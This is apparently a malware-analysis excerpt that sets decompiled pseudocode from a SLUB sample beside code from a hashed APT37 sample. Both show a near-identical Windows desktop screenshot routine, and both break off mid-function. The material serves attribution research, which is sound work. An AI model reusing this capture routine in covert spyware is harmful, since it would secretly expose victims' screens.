 SLUB
v18[0] = 1;
v18[1] = 0;
v18[2] = 0;
v18[3] = 0;
GdiplusStartup(&v20, v18, 0);
v1 = GetDesktopWindow();
GetWindowRect(v1, &v36);
v2 = GetWindowDC(v1);
v24 = v36.right - v36.left;
v23 = v2;
v21 = v36.bottom - v36.top;
LOWORD(v1) = GetDeviceCaps(v2, 12);
v3 = CreateCompatibleDC(v2);
v35.bmiHeader.biWidth = v24;
v35.bmiHeader.biPlanes = 1;
v35.bmiHeader.biSize = 40;
v35.bmiHeader.biHeight = -v21;
v35.bmiHeader.biBitCount = (unsigned __int16)v1;
v35.bmiHeader.biCompression = 0;
v35.bmiHeader.biSizeImage = 0;
v35.bmiHeader.biXPelsPerMeter = 0;
v35.bmiHeader.biYPelsPerMeter = 0;
v35.bmiHeader.biClrUsed = 0;
v35.bmiHeader.biClrImportant = 0;
v35.bmiColors[0] = 0;
v22 = CreateDIBSection(v23, &v35, 1u, &v17, 0, 0);
if ( !v22 )
{
DeleteDC(v3);
DeleteDC(v23);
GdiplusShutdown(v20);
GetLastError();
return 0;
}
v5 = SaveDC(v3);
SelectObject(v3, v22);
BitBlt(v3, 0, 0, v24, v21, v23, 0, 0, 0xCC0020u);
RestoreDC(v3, v5);
DeleteDC(v3);
DeleteDC(v23);
v6 = (_DWORD *)GdipAlloc(16);
v24 = (LONG)v6;
if ( v6 )
{
*v6 = &Gdiplus::Bitmap::`vftable';
v24 = 0;
v6[2] = GdipCreateBitmapFromHBITMAP(v22, 0, &v24);
v6[1] = v24;
}
else
APT37: 64ef80e7639c8c5dddf239883617e6740c6b3589f995d11314d36ab64fcfc54c
v33[0] = 1;
v33[1] = 0;
v33[2] = 0;
v33[3] = 0;
GdiplusStartup(&v36, v33, 0);
v1 = GetDesktopWindow();
GetWindowRect(v1, &Rect);
v2 = GetWindowDC(v1);
v3 = Rect.right - Rect.left;
v18 = Rect.right - Rect.left;
cy = Rect.bottom - Rect.top;
v4 = CreateCompatibleDC(v2);
pbmi.bmiHeader.biSize = 40;
pbmi.bmiHeader.biWidth = v3;
pbmi.bmiHeader.biHeight = -cy;
*(_DWORD *)&pbmi.bmiHeader.biPlanes = 1048577;
pbmi.bmiHeader.biCompression = 0;
pbmi.bmiHeader.biSizeImage = cy * (((16 * v3 + 31) >> 3) & 0xFFFFFFFC);
pbmi.bmiHeader.biXPelsPerMeter = 0;
pbmi.bmiHeader.biYPelsPerMeter = 0;
pbmi.bmiHeader.biClrUsed = 0;
pbmi.bmiHeader.biClrImportant = 0;
pbmi.bmiColors[0] = 0;
h = CreateDIBSection(v2, &pbmi, 1u, &ppvBits, 0, 0);
if ( !h )
{
DeleteDC(v4);
DeleteDC(v2);
GdiplusShutdown(v36);
v5 = GetLastError();
sub_4019F0("failed to take the screenshot. err: %d\n", v5);
return 0;
}
v7 = SaveDC(v4);
SelectObject(v4, h);
BitBlt(v4, 0, 0, v18, cy, v2, 0, 0, 0xCC0020u);
RestoreDC(v4, v7);
DeleteDC(v4);
DeleteDC(v2);
if ( CreateStreamOnHGlobal(0, 1, &ppstm) )
return 0;
v9 = GdipAlloc(16);
if ( v9 )
{
cy = 0;
*(_OWORD *)v9 = 0i64;
*(_DWORD *)v9 = &Gdiplus::Bitmap::`vftable';
*(_DWORD *)(v9 + 8) = GdipCreateBitmapFromHBITMAP(h, 0, &cy);
*(_DWORD *)(v9 + 4) = cy;
}
else